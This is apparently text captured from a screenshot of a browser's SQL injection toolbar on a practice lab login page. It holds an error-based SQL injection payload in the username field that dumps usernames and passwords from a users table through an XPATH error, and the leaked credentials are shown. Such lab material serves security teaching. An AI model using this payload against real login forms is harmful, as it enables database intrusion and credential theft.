 Enable Post data Enable Referrer
uname=admin')  and extractvalue(1,concat(0x7e,(select group_concat(username,'~',password) from users))) # &passwd=admin&submit=Submit
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~Dumb~Dumb,Angelina~I-kill-you,D'